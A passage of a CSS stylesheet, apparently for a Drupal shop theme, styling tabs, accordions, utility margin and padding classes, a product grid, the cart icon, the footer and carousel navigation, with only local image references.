	height: 53px;
	border-radius: 30px;
	background-color: #ffffff;
	border: 1px solid #eaeaea;
	overflow: hidden;
}
.user-logged-in .footer .simplenews-subscriber-form form {
	height: 48px;
}

/*---------------------------------------------------*/
/*  FACTS COUNTER
/*---------------------------------------------------*/
.facts {
	padding: 15px;
}
.facts .count-number {
	margin: 0;
}
.facts .fact-title {
	color: #b0b0b0;
	margin: 0;
	font-weight: 400;
}
.facts i {
	font-size: 50px;
}
.fact-icon,
.fact-value {
	display: block;
    vertical-align: middle;
}
.fact-icon {
	
}

/*---------------------------------------------------*/
/*	PROGRESS BAR
/*---------------------------------------------------*/
.progress-content{
	overflow: hidden; 
	width: 100%;
}
.progress-title {
	display: inline-block;
	margin-bottom: 0;
	font-size: 14px;
}
.progress-item {
	margin-bottom: 20px;
	display: block;
}
.progress-bar-wrap {
    position: relative;
    display: block;
    margin-bottom: 8px;
    margin-top: 4px;
    background: #e42555;
    height: 7px;
    width: 100%;    
}
.progress-bar {
	width: 100%;
	background: #f2f2f2;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}
.progress-complete {
	position: absolute;
	left: -13px;
	display: block;
	top: -23px;
	color: #555555;
	font-size: 13px;
}

/*---------------------------------------------------*/
/* EASY PIE CHART
---------------------------------------------------- */
.chart {
	position: relative;
	display: inline-block;
	width: 110px;
	height: 110px;
	margin-top: 5px;
	margin-bottom: 30px;
	text-align: center;
}
.chart canvas {
	position: absolute;
	top: 0;
	left: 0;
}
.percent {
	display: inline-block;
	font-size: 20px;
	line-height: 110px;
	z-index: 2;
}
.percent:after {
	content: '%';
	margin-left: 0.1em;
	font-size: .8em;
}
.angular {
	margin-top: 100px;
}
.angular .chart {
	margin-top: 0;
}

/*---------------------------------------------------*/
/*	ACCORDION
/*---------------------------------------------------*/
.panel {
	box-shadow: none;
}
.panel-group .panel {
	border-radius: 0;
	background-color: transparent;
}
.panel-default > .panel-heading {
	background-color: transparent;
	color: inherit;
	position: relative;
	border: none;
	border-radius: 0;
	padding: 0;
}
.panel-default {
	border-color: transparent;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
	border: 1px solid #e4e4e4;
	border-radius: 0;
	margin-top: -1px;
	padding: 15px;
}
.panel-heading .panel-title > a,
.panel-heading .panel-title > a.collapsed:hover,
.panel-heading .panel-title > a:hover,
.panel-heading .panel-title > a.collapsed {
	background-color: transparent;
}
.panel-heading.colored .panel-title > a,
.panel-heading.colored .panel-title > a.collapsed:hover,
.panel-heading.colored .panel-title > a:hover,
.panel-heading.colored .panel-title > a.collapsed {
	background-color: #e42555;
	color: #ffffff;
	border: none;
}
.panel-heading .panel-title > a {
	line-height: 1;
	display: block;
	padding: 15px 45px 15px 15px;
	border-radius: 0;
	border: 1px solid #e4e4e4;
	text-decoration: none;
	font-weight: 500;
	font-size: 15px;
}
.panel-heading .panel-title > a.collapsed {
	border-color: #e4e4e4;
}
.panel-heading .panel-title > a:after {
	content: "\f489";
	font-family: 'Ionicons';
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	padding: 16px 20px;
	text-align: center;
}
.panel-heading .panel-title > a.collapsed:after {
	content: "\f462";
}

/*---------------------------------------------------*/
/*	TABS
/*---------------------------------------------------*/
/* VERTCAL TABS */
.vertical-tabs .nav > li > a {
	border: 1px solid #e4e4e4;
	margin-bottom: 3px;
}
.vertical-tabs .nav > li.active a {
	color: #3B3B3B;
}

/* TABS CONTENT */
.tab-content {
	padding: 0;
	border-radius: 0 0 0 0;
	padding: 25px 15px;
	border: 1px solid #f2f2f2;
	display: block;
	margin-top: -2px;
}
.nav-tabs {
	border-bottom-color: transparent;
	margin-bottom: -1px;
	list-style-type: none;
	z-index: 1;
	position: relative;
	overflow: hidden;
}
.nav-tabs > li > a {
	padding: 13px 20px;
	margin-right: 2px;
	margin-top: 0;
	border: 1px solid #f2f2f2;
	border-radius: 0;
	display: block;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
	border-bottom-color: transparent;
	border-width: 1px;
	background-color: #ffffff;
	color: #3b3b3b;
}

.product-info .tab-content {
	margin-top: 0;
	border: none;
	padding: 0;
}
.product-info .nav-tabs {
	padding: 0;
	display: block;
	border-bottom: 0px solid #f0f0f0;
	margin-bottom: 0px;
}
.product-info .nav-tabs li {
	display: inline-block;
}
.product-info .nav-tabs > li > a {
	border: none !important;
	background-color: transparent !important;
	padding: 0;
	margin-bottom: 20px;
	margin-right: 30px;
	font-weight: 600;
}
.product-info h2 {
	font-size: 24px;
}

/*---------------------------------------------------*/
/*	CALL TO ACTION
/*---------------------------------------------------*/
.action-block {
	-moz-box-shadow: inset 0 0 2px #eeeeee;
	-webkit-box-shadow: inset 0 0 2px #eeeeee;
	box-shadow: inset 0 0 2px #eeeeee;
}
.text-light.action-block {
	box-shadow: none;
}
.action-block .cta-wrap {
	padding: 0;
}
.action-block .cta-text {
	margin-top: 10px;
	position: relative;
}
.cta-link {
	display: inline-block;
}
.cta-style1 .action-block .cta-text {
	max-width: 70%;
	margin: auto;
}
.action-block-1.text-center .block-title {
	text-align: center !important;
}
.action-block-2 .cta-link {
	text-align: right;
}
.cta-style3 .container-wrap {
	width: 100% !important;
}
.action-block-2 .cta-text {
    margin-top: 15px;
}
#page .cta-style2 .block,
#page .cta-style3 .block {
	padding-top: 45px;
    padding-bottom: 40px;
}
#page .cta-style3 .block {
	border-radius: 5px;
}

/*---------------------------------------------------*/
/*	DROPCAPS
/*---------------------------------------------------*/
.dropcap {
	font-size: 55px;
	font-weight: 700;
	text-transform: uppercase;
	text-align: center;
	float: left;
	display: inline-block;
	width: 55px;
	height: 55px;
	margin-right: 14px;
	position: relative;
	top: 9px;
	margin-top: 10px;
}
.dropcap.square-dropcap,
.dropcap.round-dropcap {
	font-size: 35px;
	top: 3px;
	margin-top: 0;
	margin-right: 22px;
	padding-top: 17px;
}
.dropcap.square-dropcap.white-bg,
.dropcap.round-dropcap.white-bg {
	border: 1px solid #333333;
}
.dropcap.round-dropcap {
	-webkit-border-radius: 50em;
	-moz-border-radius: 50em;
	border-radius: 50em;
}

/*---------------------------------------------------*/
/*	BLOCKQUOTES
/*---------------------------------------------------*/
blockquote {
	font-style: italic;
    font-size: 13px;
	border-left: 3px solid #e42555;
	position: relative;
	padding: 0 20px;
}

/* VIDEO STYLES */
iframe {
	max-width: 100%;
}
video {
	width: 100% !important;
	height: auto !important;
	min-width: 100%;
    max-width: 100%;
	max-height: 100%;

}

/*---------------------------------------------------*/
/*    CSS UTILITY
/*---------------------------------------------------*/
.nomargin 			{ margin: 0 !important; }
.nomargin-left 		{ margin-left: 0 !important; }
.nomargin-right 	{ margin-right: 0 !important; }
.nomargin-top		{ margin-top: 0 !important; }
.nomargin-bottom	{ margin-bottom: 0 !important; }
.nopadding 			{ padding: 0 !important; }
.nopadding-left 	{ padding-left: 0 !important; }
.nopadding-right 	{ padding-right: 0 !important; }
.nopadding-top 		{ padding-top: 0 !important; }
.nopadding-bottom	{ padding-bottom: 0 !important; }
.noborder 			{ border: 0 !important; }
.noborder-left		{ border-left: 0 !important; }
.noborder-right		{ border-right: 0 !important; }
.noborder-top		{ border-top: 0 !important; }
.noborder-bottom	{ border-bottom: 0 !important; }
.noradius			{ -webkit-border-radius: 0 !important; -moz-border-radius:0 !important; border-radius:0 !important; }
.pointer 			{ cursor: pointer; }
.relative 			{ position: relative; }
.absolute			{ position: absolute !important; top:0; left:0; right:0; bottom:0; }
.fullwidth 			{ width: 100% !important; max-width:100% !important; overflow: hidden; }
.halfwidth 			{ width: 50% !important; }
ul>li>i				{ margin-right: 8px; }
.btn>i 				{ padding-right: 6px; }

.display-table		{ display: table; width:100%; height:100%; position:relative; z-index:99; }
.display-table-cell	{ display: table-cell; width:100%; height:100%; }
.vcenter			{ display: inline-block; vertical-align: middle; float: none; }
.vertical-align		{ position: relative;top: 50%; transform: translateY(-50%); }
.vertical-align-middle	{ vertical-align: middle; }
.float-center { margin-left: auto; margin-right: auto; }
/* CIRCLE */
.circle {
	-webkit-border-radius: 50% !important;
	-moz-border-radius: 50% !important;
	border-radius: 50% !important;
}
.border-box {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: box-shadow 0.25s ease;
    -moz-transition: box-shadow 0.25s ease;
    -ms-transition: box-shadow 0.25s ease;
    transition: box-shadow 0.25s ease;
    -webkit-box-shadow: 0 1px 5px rgba(216, 216, 216, 0.75);
    -moz-box-shadow: 0 1px 5px rgba(216, 216, 216, 0.75);
    -ms-box-shadow: 0 1px 5px rgba(216, 216, 216, 0.75);
    box-shadow: 0 1px 5px rgba(216, 216, 216, 0.75);
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

/* PADDING */
.padding-0,
.no-padding		{ padding: 0 !important; 	}
.padding-3 		{ padding: 3px !important; 	}
.padding-6 		{ padding: 6px !important; 	}
.padding-8 		{ padding: 8px !important; 	}
.padding-10 	{ padding: 10px !important; }
.padding-15 	{ padding: 15px !important; }
.padding-20 	{ padding: 20px !important; }
.padding-30 	{ padding: 30px !important; }
.padding-40 	{ padding: 40px !important; }
.padding-50 	{ padding: 50px !important; }
.padding-60 	{ padding: 60px !important; }
.padding-70 	{ padding: 70px !important; }
.padding-80 	{ padding: 80px !important; }
.padding-90 	{ padding: 90px !important; }
.padding-100 	{ padding: 100px !important; }
/* PADDING TOP */
.padding-top-0		{ padding-top: 0 !important; }
.padding-top-10		{ padding-top: 10px !important; }
.padding-top-15		{ padding-top: 15px !important; }
.padding-top-20		{ padding-top: 20px !important; }
.padding-top-30		{ padding-top: 30px !important; }
.padding-top-40		{ padding-top: 40px !important; }
.padding-top-50		{ padding-top: 50px !important; }
.padding-top-60		{ padding-top: 60px !important; }
.padding-top-70		{ padding-top: 70px !important; }
.padding-top-80		{ padding-top: 80px !important; }
.padding-top-90		{ padding-top: 90px !important; }
.padding-top-100	{ padding-top: 100px !important; }
.padding-top-120	{ padding-top: 120px !important; }
.padding-top-130	{ padding-top: 130px !important; }
.padding-top-150	{ padding-top: 150px !important; }
.padding-top-180	{ padding-top: 180px !important; }
.padding-top-200	{ padding-top: 200px !important; }
/* PADDING BOTTOM */
.padding-bottom-0	{ padding-bottom: 0 !important; }
.padding-bottom-10	{ padding-bottom: 10px !important; }
.padding-bottom-15	{ padding-bottom: 15px !important; }
.padding-bottom-20	{ padding-bottom: 20px !important; }
.padding-bottom-30	{ padding-bottom: 30px !important; }
.padding-bottom-40	{ padding-bottom: 40px !important; }
.padding-bottom-50	{ padding-bottom: 50px !important; }
.padding-bottom-60	{ padding-bottom: 60px !important; }
.padding-bottom-70	{ padding-bottom: 70px !important; }
.padding-bottom-80	{ padding-bottom: 80px !important; }
.padding-bottom-90	{ padding-bottom: 90px !important; }
.padding-bottom-100	{ padding-bottom: 100px !important; }
.padding-bottom-120	{ padding-bottom: 120px !important; }
.padding-bottom-130	{ padding-bottom: 130px !important; }
.padding-bottom-150	{ padding-bottom: 150px !important; }
.padding-bottom-180	{ padding-bottom: 180px !important; }
.padding-bottom-200	{ padding-bottom: 200px !important; }

/* MARGIN*/
/* MARGIN TOP */
.margin-top-0		{ margin-top: 0 !important; }
.margin-top-1		{ margin-top: 1px !important; }
.margin-top-2		{ margin-top: 2px !important; }
.margin-top-3		{ margin-top: 3px !important; }
.margin-top-6		{ margin-top: 6px !important; }
.margin-top-8		{ margin-top: 8px !important; }
.margin-top-10		{ margin-top: 10px !important; }
.margin-top-20		{ margin-top: 20px !important; }
.margin-top-30		{ margin-top: 30px !important; }
.margin-top-40		{ margin-top: 40px !important; }
.margin-top-50		{ margin-top: 50px !important; }
.margin-top-60		{ margin-top: 60px !important; }
.margin-top-70		{ margin-top: 70px !important; }
.margin-top-80		{ margin-top: 80px !important; }
.margin-top-90		{ margin-top: 90px !important; }
.margin-top-100		{ margin-top: 100px !important; }
.margin-top-130		{ margin-top: 130px !important; }
.margin-top-150		{ margin-top: 150px !important; }
.margin-top-180		{ margin-top: 180px !important; }
.margin-top-200		{ margin-top: 200px !important; }
/* MARGIN BOTTOM */
.margin-bottom-0	{ margin-bottom: 0 !important; }
.margin-bottom-1	{ margin-bottom: 1px !important; }
.margin-bottom-2	{ margin-bottom: 2px !important; }
.margin-bottom-3	{ margin-bottom: 3px !important; }
.margin-bottom-6	{ margin-bottom: 6px !important; }
.margin-bottom-8	{ margin-bottom: 8px !important; }
.margin-bottom-10	{ margin-bottom: 10px !important; }
.margin-bottom-20	{ margin-bottom: 20px !important; }
.margin-bottom-30	{ margin-bottom: 30px !important; }
.margin-bottom-40	{ margin-bottom: 40px !important; }
.margin-bottom-50	{ margin-bottom: 50px !important; }
.margin-bottom-60	{ margin-bottom: 60px !important; }
.margin-bottom-70	{ margin-bottom: 70px !important; }
.margin-bottom-80	{ margin-bottom: 80px !important; }
.margin-bottom-90	{ margin-bottom: 90px !important; }
.margin-bottom-100	{ margin-bottom: 100px !important; }
.margin-bottom-130	{ margin-bottom: 130px !important; }
.margin-bottom-150	{ margin-bottom: 150px !important; }
.margin-bottom-180	{ margin-bottom: 180px !important; }
.margin-bottom-200	{ margin-bottom: 200px !important; }
/* MARGIN LEFT */
.margin-left-0		{ margin-left: 0 !important; }
.margin-left-3		{ margin-left: 3px !important; }
.margin-left-6		{ margin-left: 6px !important; }
.margin-left-8		{ margin-left: 8px !important; }
.margin-left-10		{ margin-left: 10px !important; }
.margin-left-15		{ margin-left: 15px !important; }
.margin-left-20		{ margin-left: 20px !important; }
.margin-left-30		{ margin-left: 30px !important; }
.margin-left-40		{ margin-left: 40px !important; }
.margin-left-50		{ margin-left: 50px !important; }
.margin-left-60		{ margin-left: 60px !important; }
.margin-left-80		{ margin-left: 80px !important; }
.margin-left-100	{ margin-left: 100px !important; }
.margin-left-130	{ margin-left: 130px !important; }
.margin-left-150	{ margin-left: 150px !important; }
.margin-left-180	{ margin-left: 180px !important; }
.margin-left-200	{ margin-left: 200px !important; }
.margin-left-250	{ margin-left: 250px !important; }
.margin-left-300	{ margin-left: 300px !important; }
/* MARGIN RIGHT */
.margin-right-0		{ margin-right: 0 !important; }
.margin-right-3		{ margin-right: 3px !important; }
.margin-right-6		{ margin-right: 6px !important; }
.margin-right-8		{ margin-right: 8px !important; }
.margin-right-10	{ margin-right: 10px !important; }
.margin-right-15	{ margin-right: 15px !important; }
.margin-right-20	{ margin-right: 20px !important; }
.margin-right-30	{ margin-right: 30px !important; }
.margin-right-40	{ margin-right: 40px !important; }
.margin-right-50	{ margin-right: 50px !important; }
.margin-right-60	{ margin-right: 60px !important; }
.margin-right-80	{ margin-right: 80px !important; }
.margin-right-100	{ margin-right: 100px !important; }
.margin-right-130	{ margin-right: 130px !important; }
.margin-right-150	{ margin-right: 150px !important; }
.margin-right-180	{ margin-right: 180px !important; }
.margin-right-200	{ margin-right: 200px !important; }
.margin-right-250	{ margin-right: 250px !important; }
.margin-right-300	{ margin-right: 300px !important; }

/*---------------------------------------------------*/
/*	BACKGROUND COLORS
/*---------------------------------------------------*/
.no-bg { background: none;}
.dark-bg {
	background-color: #222222 !important;
}
.colored-bg {
	background-color: #e42555;
}
.dark-bg,
.dark-bg a:not(.button),
.dark-bg p,
.dark-bg h1,
.dark-bg h2,
.dark-bg h3,
.dark-bg h4,
.dark-bg h5,
.dark-bg h6,
.colored-bg,
.colored-bg a,
.colored-bg p,
.colored-bg h1,
.colored-bg h2,
.colored-bg h3,
.colored-bg h4,
.colored-bg h5,
.colored-bg h6 {
	color: #ffffff !important;
}
.dark-bg .btn,
.dark-bg .button
.colored-bg .btn,
.colored-bg .button {
	border-color: #ffffff;
}
.dark-bg .btn:hover,
.dark-bg .button:hover
.colored-bg .btn:hover,
.colored-bg .button:hover {
	border-color: #333333;
}
.colored-bg.action-block,
.dark-bg.action-block {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.white-bg,
.light-bg {
	background-color: #ffffff !important;
}
.red-bg {
	background-color: #ff4d4d !important;
	color: #ffffff;
}
.blue-bg {
	background-color: #00bfff !important;
	color: #ffffff;
}
.gray-bg {
	background-color: #999999 !important;
	color: #ffffff;
}
.transparent-bg {
	background-color: transparent !important;
}
.foggy-white-bg {
	background-color: #f7f7f7 !important;
}
.smocky-white-bg {
	background-color: #eeeeee !important;
}
.milky-white-bg {
	background-color: #f9f9f9 !important;
}
.pinky-bg {
	background-color: #f2Dfd0 !important;
}

/* OVERLAY */
.overlay:after {
	content: "";
    background-color: #000000;
    opacity: 0.4;
	position:absolute;
	left: 0;
	right:0;
	top:0;
	bottom:0;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}
a.overlay:hover {
	background:rgba(255,255,255, 0.2);
}

.overlay.block {
	position: relative;
	z-index: 0;
}
.overlay.block:after {
	z-index: -1;
}

/*---------------------------------------------------*/
/*	BACKGROUND IMAGES
/*---------------------------------------------------*/
.bg-img {
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: fixed;
}
.bg-img-1 {
	background-image: url(../jpg/bg1.jpg);
}

/* PARALLAX BACKGROUND */
.parallax-bg {
	background-position: 0% 0%;
	background-attachment: fixed;
	background-repeat: no-repeat;
	background-size: cover;
}
.parallax-bg-1 {
	background: url(../jpg/bg1.jpg) no-repeat fixed 0% 0% / cover;
}

/*---------------------------------------------------*/
/*    TEXT PROPERTIES
/*---------------------------------------------------*/
.text-middle {  margin: auto; position: relative;}
.text-bottom {display: table-cell; vertical-align: bottom; margin: auto; position: relative;}
.text-sm { font-size: 75%; }
.text-small {
    font-size: 35px !important;
}

/* TEXT COLOR */
.text-light,
.text-light * {
    color: #ffffff;
}
.text-light .button {
	border-color: #ffffff;
	background-color: transparent;
}
.text-light .button:hover {
	background-color: #ffffff;
	color: #333333;
}
.text-dark,
.text-dark * {
    color: #333333;
}
.text-grey,
.text-grey * {
    color: #cccccc;
}
.contextual-links a,
.text-light .contextual-links a:not(.button),
.dark-bg .contextual-links a:not(.button),
.colored-bg .contextual-links a:not(.button) {
	color: #555555 !important;
}
.modal-wrapper .form-submit{
	background-color:#000000 !important;
}


.brand.logo {
    max-width: 100%;
    line-height: 96px;
    text-align: center;
    padding: 30px;
}

.navbar-dark .navbar-brand{
    width: 100%;
    float: unset !important;
    min-width: 100%;
}
.navbar .container{
    max-width: 100%;
flex-wrap: wrap;
padding: 0;
}
.header-element.icon-element {
position: absolute;
    right: 45px;
    bottom: 195px;
}
.header .header-icon {
    color: #fff;
}
.cart--cart-block .cart-block-count {
    background: #565656;
}
.primary-navbar {
    background-image: url(../png/skull-2.png);
    background-size: auto;
    background-repeat: no-repeat;
    background-position: center -520px;
    padding: 0px 0px 140px 0px; 
}
.menu-item a {
    line-height: initial !important;
}
.region.region-primary-menu {
    background-color: #fff;
    margin: 22px !important;
    padding: 10px !important;
}
/*.sticky .primary-navbar {
    padding: 0px;
    background-image: none;
    max-height: 35px;
}
.sticky .header-element.icon-element {
    bottom: 45px;
}*/
#views-exposed-form-product-catalog-catalog-search .form-submit {
    background-color: #000000 !important;
}
#page-title {
    background-image: none;
    padding: 0;
    margin-top: -110px;
}
body {
    font-family: 'Lato' !important;
}
.menu-item a {
    font-weight: bold !important;
}
.menu-item a:hover {

}

.promotion-layout1 .text-light .promotion-title, .promotion-layout2 .text-light .promotion-title {
    background: none !important;
}
span.quickedit-field {
    display: none;
}
.nav.menu.alt-button.mt-2.promotion-button {
    background: #65b345;
    padding: 2px 13px;
    border-radius: 100px;
}
.promotion-title span {
    display: none;
}
.feat_products .block-title-content {
    width: 100%; 
   text-align: center; 
   border-bottom: 1px solid #000; 
   line-height: 0.1em;
   margin: 10px 0 20px; 
   max-width: 100%;
}
.feat_products h2.block-title {
    background: #fff;
    padding: 0 10px;
    width: 210px;
    margin-bottom: -12px;
    margin-left: 50%;
    left: -105px;
	font-size: 1.2rem;
}
.feat_products {
    padding: 0px !important;
}
.secrets .button {
        color: #ffffff !important;
    border: 2px solid #65b345 !important;
	background: #65b345 ;
}
.secrets .button:hover {
	background: transparent !important;
color: #65b345 !important;

    border: 2px solid #65b345 !important;
}

.footermenu li {
    list-style: none;
	margin: 0;
  padding: 0;
	 float: left;
}

.footermenu a {
    display: block;
    padding: 0px;
}
.footermenu a:hover{
	color:#65b345 !important;
}
.footermenu a::after {
    border: 1px solid #fff;
    content: '';
    margin: 0px 10px;
}

.footermenu li:last-child a::after {
	 border: 0px solid #fff !important;
	    margin: 0 !important;
}
.footerr {
    margin: 0 auto;
    max-width: 385px;
	text-align: center;
}
.footermenu {
    margin: 0 auto;
    max-width: 395px;
}
.footer_title {
    margin-top: 20px;
}
.clearboth{
	clear:both;
}
.social li {
    list-style: none;
	margin: 0;
  padding: 0;
	 float: left;
	margin-right: 10px;
}

.social {
    margin: 0 auto;
    width: 220px;
    display: grid;
    padding-left: 10px;
    margin-top: 10px;
}

.newsletter {
    margin: 20px 0px !important
}
.shuffle-filters-wrap{
display:none;
}
a:hover{
color:#65b345 !important;
}
.feat_products .promotion-content-meta .field-item:first-child {
    font-size: 1.8rem !important;
    font-weight: lighter;
    padding-bottom:10px;
}
.feat_products .promotion-content-meta .field-item {
    text-align: center;
    line-height: 1.8rem;
    font-size: 0.89rem;
    font-weight: 200;
}

.feat_products .promotion-meta {
    max-width: 145px;
    text-align: center !important;
    padding: 0px 10px !important;
}

.feat_products h3.promotion-title {
    display: none;
}
.feat_products .promotion-item {
	transition: all 0.5s ease;
}
.feat_products .promotion-item .nav.menu.alt-button.mt-2.promotion-button {
    opacity: 0;
}

.feat_products .promotion-item:hover .nav.menu.alt-button.mt-2.promotion-button {
    opacity: 1;
}
.cart--cart-block .cart-block-count {
    background: #65b345;
    bottom: 26px !important;
    border-radius: 0px;
    margin-left: 51px;
    font-size: 1rem;
    top: auto !important;
    padding: 10px 15px;
}
.header-icon.text-xs-left.header-cart:before {
    content: 'CART';
    font-size: 0.9rem;
    position: absolute;
    right: 25px;
    top: 2px;
}
.header-icon.text-xs-left.header-cart:hover:before {
    color:#65b345
}

.tophome .row {
    display: grid !important;
    grid-template-columns: repeat(3, 1fr);
grid-template-rows: repeat(2, 1fr);
grid-column-gap: 10px;
grid-row-gap: 10px;
    height: auto !important;
}
.tophome .grid-item:nth-child(1) { grid-area: 1 / 1 / 3 / 2; position: unset !important;
    transform: unset !important;max-width: 100%; flex: unset !important;
    transition: unset !important;    margin: 0px !important;
    padding: 0px !important;
    top: unset !important;
    left: unset !important;}

.tophome .grid-item:nth-child(2) { grid-area: 1 / 2 / 2 / 4;  position: unset !important;
    transform: unset !important;max-width: 100%; flex: unset !important;    max-height: 181px !important;
    transition: unset !important;    margin: 0px !important;
    padding: 0px !important;
    top: unset !important;
    left: unset !important;}

.tophome .grid-item:nth-child(3) {grid-area: 2 / 3 / 3 / 4; position: unset !important;
    transform: unset !important;max-width: 100%; flex: unset !important;
    transition: unset !important;    margin: 0px !important;
    padding: 0px !important;margin-top: -7px !important;
    top: unset !important;
    left: unset !important;}

.tophome .grid-item:nth-child(4) { grid-area: 2 / 2 / 3 / 3; position: unset !important;
    transform: unset !important;max-width: 100%; flex: unset !important;
    transition: unset !important;    margin: 0px !important;
    padding: 0px !important;margin-top: -7px !important;
    top: unset !important;
    left: unset !important;}

.tophome {
    margin-bottom: 50px !important;
    overflow: hidden;
}
.tophome .field-item:first-child {
    font-size: 1.7rem;
    font-weight: 100;
    text-align: left;
}
.tophome .nav.menu.alt-button.mt-2.promotion-button {
    display: none;
}
.tophome .field-item {
    font-size: 1rem;
    font-weight: 300;
}
.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
    padding-left: 5px;
    padding-right: 5px;
}
.footer-bottom p {
    text-align: center;
}
.facets-checkbox:checked + label:after {
    content: "\2713";
    background-color: #65b345;
    left: 0px;
    position: absolute;
    top: 10px;
    width: 15px;
    height: 15px;
    border-radius: 2px;
    border: 1px solid #696767;
    color: #fff;
    font-size: 0.6rem;
    padding-left: 4px;
}
li.facet-item {
    position: relative;
}
.product-view, .product-add-wishlist, .product-add-compare{
	display:none !important;
}  
.product-meta-wrap, .product-title, .product-price-wrap {
    text-align: left;
}
.col-md-3{
    flex: 0 0 15%;
    max-width: 18%;
}
.col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 85%;
    max-width: 85%;
}
.col-lg-4 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}
.js-form-item.form-item.js-form-type-select.form-item-sort-order.js-form-item-sort-order {
    display: none;
}
.views-exposed-form {
    text-align: left;
    background-color: #ffffff;
    margin-bottom: 15px;
    padding: 5px 15px;
}
@media (max-width: 767.99px){
.navbar{
	padding:0px !important;
}
.brand.logo {
    width: 100%;
    max-width: 100% !important;
}
.header-element.icon-element {
    position: initial;
    min-width: 100%;
    background-color: #000;
    width: 100%;
    padding: 0px;
    margin: 0px;
    clear: both;
}
.tophome .grid-item {
    width: 100%;
    grid-area: unset !important;
    margin: 10px !important;
}
.tophome .row {
    display: block !important;
}
#page-title {
    margin: 0 auto;
    display: block;
    text-align: center;
    margin-top: 20px;
}
.col-md-3, .col-md-9, .col-lg-4 {
    flex: 0 0 100%;
    max-width: 100%;
    padding: 10px;
}
.views-exposed-form .form-item {
    width: 62%;
    float: left;
}
input#edit-submit-product-catalog {
    margin-top: 0;
}
}
.portfolio-item .portfolio-overlay {
    opacity: 1 !important;
    background-color: transparent !important;
}
.portfolio-item .portfolio-title {
    position: absolute !important;
    z-index: 9999;
    width: 92%;
    opacity: 1 !important;
    bottom: -115px;
    color: #333333!important;
    left: 0px !important;
    text-align: left;
font-size:14px;
}
.portfolio-item .portfolio-term {
    display: none;
}

.portfolio-item .quickedit-field{
	display:block;
}
.node-type-portfolio {
    margin-top: 50px;
}
.grayblock {
    background-color: #f5f5f5;
    padding: 0px 20px;
    padding-bottom: 20px;
}
.whitespace {
    padding: 0px 20px;
}
.nofootermargin {
    margin-bottom: -85px !important;
}
.googlemap {
    float: left;
    margin-right: 20px;
}
.contactinfo {
    margin-top: 50px;
}
.address {
padding: 0;
    width: 100%;
    text-align: center;
margin-top:20px;
}
.field-field-labels {
    display: none;
}
.product_label .field-field-labels {
     display: block;
    position: absolute;
    z-index: 9;
    background-color: #65b345;
    color: #fff;
    padding:2px 40px 2px 15px;
    font-weight: bold;
    top: 150px;
    left: -1px;
width: 150px;
}
.header-element-icon .nav a {
    color: #fff;
font-weight: 400 !important;
}
.header-element-icon span.white {
    color: #fff;
font-weight: 400 !important;
}
.ion-bag:before {
    content: '' !important;
    background-image: url('../png/cart_white.png');
    display: block;
    width: 18px;
    height: 18px;
    background-size: cover;
}
.ion-bag {
    position: absolute;
    bottom: 38px;
    right: 2px;
}
.ion-ios-search-strong:before{    
	content: '' !important;
    background-image: url('../png/search.png');
    display: block;
    width: 18px;
    height: 18px;
    background-size: cover;
}
.cart--cart-block .cart-block-link a{
    background-color: #65b345;
}
.fa-shopping-cart:before {
    content: '' !important;
    background-image: url('../png/cart_gray.png');
    display: block;
    width: 18px;
    height: 18px;
    background-size: cover;

}
.product-teaser .product-add-cart .cart-link-icon {
    position: relative;
    left: 9px;
    top: 3px;
}
.product-teaser .product-add-cart input[type="submit"] {
    padding: 0 25px 15px 15px;
}
.product-teaser .product-title {
    font-weight: bold;
}
.disabled {
    display: none;
}
.owl-carousel .owl-nav button:before {
    text-align: center;
    font-family: 'Ionicons';
    color: #fff;
    text-indent: 0;
    position: absolute;
    top: 38%;
    transform: translateY(-50%);
    transform: translateX(-50%);
}
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev {
    padding: 0;
    position: relative;
    transform: translateY(-50%);
    background-color: #000;
    border: 0px solid #f9f9f9; 
    border-radius: 0%; 
    color: #fff;
    font-size: 20px;
    height: 100%;
    width: 25px;
    line-height: 41px;
    position: absolute;
    text-align: center;
    cursor: pointer;
    top: 50%;
    z-index: 2;
    margin: 0;
    -webkit-transition: all 0.25s ease-out 0s;
    transition: all 0.25s ease-out 0s;
}
#big .owl-carousel .owl-nav,#thumbs .owl-carousel .owl-nav {
    display: none !important;
}
#thumbs {
    position: relative;
margin-top:10px;
}
button.owl-prev, button.owl-next {
    background-color: #000;
    width: 33px;
    height: 145px;
    display: block;
    z-index: 99;
    border: 0px;
    position: absolute;
    color: #fff;
    font-size: 2rem;
    padding: 10px;
}
button.owl-prev{left:0px;}
button.owl-next{
right:0px;
}
button.owl-next {
    position: absolute;
    right: 0px;
}
#thumbs .owl-nav {
